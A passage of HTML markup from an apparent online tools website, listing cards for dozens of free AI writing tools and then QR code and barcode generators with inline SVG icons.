<h4>AI Content Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-researchpaper.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Research Outline</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-fakeword.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Fake Word Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-letter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Letter Script</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="ai-poem.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Paragraph to Poem</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-worksheet.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Worksheet</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-magic.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Magic Writer</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-marketing.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Marketing Copy</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-seo2.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>SEO Meta Tags</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-brief.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Content Brief</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ai-story-hook.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Story Hook</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-longword.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Long Word Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-fiverr-gig-title.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Fiverr Gig Title</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ai-subheading.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Subheading Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-about-us.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>About Us Content</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ai-word-combination.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Word Combination</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-facebookad.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Facebook Ad Copy</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-email-writer.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Email Writer</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-multiply.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Text Multiplier</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ai-cryptictext.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Cryptic Text</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-text-formatter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Text Formatter</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-rephrase-thesis.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Rephrase Thesis</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ai-rewriter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Content Rewriter</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-bannertext.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Banner Text</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-resignation.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Write Resignation</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-title-tag.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Title Tag Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-google-ads.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Google Ads Headline</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-ghoost.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Ghostwriter</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-text-simplifier.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Text Simplifier</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-videoidea.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Video Idea</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-tiktok.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Tiktok Hashtag</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-resume.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Resume Summary</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="ai-list.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>List Formatter</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-widetext.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Wide Text</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-rephrase.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Rephrase Sentence</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-pinterest-hash.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Pinterest Hash</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-tweet.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Tweet Content</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-speech.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Speechwriter AI</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ai-metatitle.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Meta Title Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-fbhash.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Facebook Hash</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="ai-en-to-ar.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>English To Arabic</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-twitterhash.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Twitter Hashtags</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-html.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Text To HTML AI</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-assistant.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Writer Assistant</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-unique-content.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Unique Content</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-articlecreator.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Article Creator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-seometa.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>SEO Meta Description</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>



<div class="col-lg-12 text-center index-actions check-tools__actions ">
<a href="/" class="index-btn button ">That's All</a>
</div>
</div>







<div class="row catalog-box tools-block-results" data-tools-block-type="10" style="display: none">

<div class="col-lg-3 col-6 element-tools" >
<a href="qr-code-generator.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve" width="64px" height="64px" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g> <path style="fill:#FFFFFF;" d="M24,167.632h143.632V24H24V167.632z M55.376,55.376h80.864v80.864H55.376V55.376z"></path> <path style="fill:#FFFFFF;" d="M487.008,24H343.376v143.632h143.632V24z M455.616,136.24h-80.864V55.376h80.864L455.616,136.24 L455.616,136.24z"></path> <path style="fill:#FFFFFF;" d="M24,488h143.632V344.368H24V488z M55.376,375.76h80.864v80.864H55.376V375.76z"></path> </g> <path d="M191.632,0H0v191.632h191.632V0z M167.632,167.632H24V24h143.632V167.632z"></path> <rect x="55.376" y="55.376" style="fill:#ED1C24;" width="80.8" height="80.8"></rect> <path d="M319.376,191.632h191.632V0H319.376V191.632z M343.376,24h143.632v143.632H343.376L343.376,24L343.376,24z"></path> <rect x="374.752" y="55.376" style="fill:#ED1C24;" width="80.8" height="80.8"></rect> <path d="M191.632,320.368H0V512h191.632V320.368z M167.632,488H24V344.368h143.632V488z"></path> <rect x="55.376" y="375.76" style="fill:#ED1C24;" width="80.8" height="80.8"></rect> <polygon points="512,348.912 418.416,348.912 418.416,348.944 367.712,348.944 367.712,417.344 350.208,417.344 350.208,349.2 279.36,349.2 279.36,398.176 238.912,398.176 238.912,512 262.912,512 262.912,422.176 303.36,422.176 303.36,373.2 326.208,373.2 326.208,441.344 391.712,441.344 391.712,372.944 418.416,372.944 418.416,442.496 512,442.496 "></polygon> <polygon style="fill:#ED1C24;" points="118.464,247.296 205.168,247.296 205.168,305.824 310.08,305.824 310.08,243.04 356.336,243.04 356.336,305.824 511.008,305.824 511.008,281.824 380.336,281.824 380.336,219.04 286.08,219.04 286.08,281.824 229.168,281.824 229.168,223.296 94.464,223.296 94.464,256.288 0,256.288 0,280.288 118.464,280.288 "></polygon> <rect x="247.76" width="24" height="46.848"></rect> <rect x="247.76" y="74.512" width="24" height="70.272"></rect> <rect x="407.664" y="464.96" width="104.336" height="24"></rect> </g></svg>
<use xlink:href="images/menu-icons.svg#epoch"></use>
</svg>
</div>
<div>
<h4>PRO QR Codes</h4>
<span class="color-green catalog-box__tag ">Text</span>
</div>
<p>Generate premium quality QR codes online for free.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="barcode.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve" width="64px" height="64px" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g> <path style="fill:#FFFFFF;" d="M24,167.632h143.632V24H24V167.632z M55.376,55.376h80.864v80.864H55.376V55.376z"></path> <path style="fill:#FFFFFF;" d="M487.008,24H343.376v143.632h143.632V24z M455.616,136.24h-80.864V55.376h80.864L455.616,136.24 L455.616,136.24z"></path> <path style="fill:#FFFFFF;" d="M24,488h143.632V344.368H24V488z M55.376,375.76h80.864v80.864H55.376V375.76z"></path> </g> <path d="M191.632,0H0v191.632h191.632V0z M167.632,167.632H24V24h143.632V167.632z"></path> <rect x="55.376" y="55.376" style="fill:#ED1C24;" width="80.8" height="80.8"></rect> <path d="M319.376,191.632h191.632V0H319.376V191.632z M343.376,24h143.632v143.632H343.376L343.376,24L343.376,24z"></path> <rect x="374.752" y="55.376" style="fill:#ED1C24;" width="80.8" height="80.8"></rect> <path d="M191.632,320.368H0V512h191.632V320.368z M167.632,488H24V344.368h143.632V488z"></path> <rect x="55.376" y="375.76" style="fill:#ED1C24;" width="80.8" height="80.8"></rect> <polygon points="512,348.912 418.416,348.912 418.416,348.944 367.712,348.944 367.712,417.344 350.208,417.344 350.208,349.2 279.36,349.2 279.36,398.176 238.912,398.176 238.912,512 262.912,512 262.912,422.176 303.36,422.176 303.36,373.2 326.208,373.2 326.208,441.344 391.712,441.344 391.712,372.944 418.416,372.944 418.416,442.496 512,442.496 "></polygon> <polygon style="fill:#ED1C24;" points="118.464,247.296 205.168,247.296 205.168,305.824 310.08,305.824 310.08,243.04 356.336,243.04 356.336,305.824 511.008,305.824 511.008,281.824 380.336,281.824 380.336,219.04 286.08,219.04 286.08,281.824 229.168,281.824 229.168,223.296 94.464,223.296 94.464,256.288 0,256.288 0,280.288 118.464,280.288 "></polygon> <rect x="247.76" width="24" height="46.848"></rect> <rect x="247.76" y="74.512" width="24" height="70.272"></rect> <rect x="407.664" y="464.96" width="104.336" height="24"></rect> </g></svg>
<use xlink:href="images/menu-icons.svg#epoch"></use>
</svg>
</div>
<div>
<h4>Barcode Generator</h4>
<span class="color-green catalog-box__tag ">Text</span>
</div>
<p>Easily generate barcodes online for free.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="128barcode.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve" width="64px" height="64px" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g> <path style="fill:#FFFFFF;" d="M24,167.632h143.632V24H24V167.632z M55.376,55.376h80.864v80.864H55.376V55.376z"></path> <path style="fill:#FFFFFF;" d="M487.008,24H343.376v143.632h143.632V24z M455.616,136.24h-80.864V55.376h80.864L455.616,136.24 L455.616,136.24z"></path> <path style="fill:#FFFFFF;" d="M24,488h143.632V344.368H24V488z M55.376,375.76h80.864v80.864H55.376V375.76z"></path> </g> <path d="M191.632,0H0v191.632h191.632V0z M167.632,167.632H24V24h143.632V167.632z"></path> <rect x="55.376" y="55.376" style="fill:#ED1C24;" width="80.8" height="80.8"></rect> <path d="M319.376,191.632h191.632V0H319.376V191.632z M343.376,24h143.632v143.632H343.376L343.376,24L343.376,24z"></path> <rect x="374.752" y="55.376" style="fill:#ED1C24;" width="80.8" height="80.8"></rect> <path d="M191.632,320.368H0V512h191.632V320.368z M167.632,488H24V344.368h143.632V488z"></path> <rect x="55.376" y="375.76" style="fill:#ED1C24;" width="80.8" height="80.8"></rect> <polygon points="512,348.912 418.416,348.912 418.416,348.944 367.712,348.944 367.712,417.344 350.208,417.344 350.208,349.2 279.36,349.2 279.36,398.176 238.912,398.176 238.912,512 262.912,512 262.912,422.176 303.36,422.176 303.36,373.2 326.208,373.2 326.208,441.344 391.712,441.344 391.712,372.944 418.416,372.944 418.416,442.496 512,442.496 "></polygon> <polygon style="fill:#ED1C24;" points="118.464,247.296 205.168,247.296 205.168,305.824 310.08,305.824 310.08,243.04 356.336,243.04 356.336,305.824 511.008,305.824 511.008,281.824 380.336,281.824 380.336,219.04 286.08,219.04 286.08,281.824 229.168,281.824 229.168,223.296 94.464,223.296 94.464,256.288 0,256.288 0,280.288 118.464,280.288 "></polygon> <rect x="247.76" width="24" height="46.848"></rect> <rect x="247.76" y="74.512" width="24" height="70.272"></rect> <rect x="407.664" y="464.96" width="104.336" height="24"></rect> </g></svg>
<use xlink:href="images/menu-icons.svg#epoch"></use>
</svg>
</div>
<div>
<h4>Code128B Barcode</h4>
<span class="color-green catalog-box__tag ">Text</span>
</div>
<p>Easily Code128B Barcode Generator online for free.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ifsc-qr.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve" width="64px" height="64px" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g> <path style="fill:#FFFFFF;" d="M24,167.632h143.632V24H24V167.632z M55.376,55.376h80.864v80.864H55.376V55.376z"></path> <path style="fill:#FFFFFF;" d="M487.008,24H343.376v143.632h143.632V24z M455.616,136.24h-80.864V55.376h80.864L455.616,136.24 L455.616,136.24z"></path> <path style="fill:#FFFFFF;" d="M24,488h143.632V344.368H24V488z M55.376,375.76h80.864v80.864H55.376V375.76z"></path> </g> <path d="M191.632,0H0v191.632h191.632V0z M167.632,167.632H24V24h143.632V167.632z"></path> <rect x="55.376" y="55.376" style="fill:#ED1C24;" width="80.8" height="80.8"></rect> <path d="M319.376,191.632h191.632V0H319.376V191.632z M343.376,24h143.632v143.632H343.376L343.376,24L343.376,24z"></path> <rect x="374.752" y="55.376" style="fill:#ED1C24;" width="80.8" height="80.8"></rect> <path d="M191.632,320.368H0V512h191.632V320.368z M167.632,488H24V344.368h143.632V488z"></path> <rect x="55.376" y="375.76" style="fill:#ED1C24;" width="80.8" height="80.8"></rect> <polygon points="512,348.912 418.416,348.912 418.416,348.944 367.712,348.944 367.712,417.344 350.208,417.344 350.208,349.2 279.36,349.2 279.36,398.176 238.912,398.176 238.912,512 262.912,512 262.912,422.176 303.36,422.176 303.36,373.2 326.208,373.2 326.208,441.344 391.712,441.344 391.712,372.944 418.416,372.944 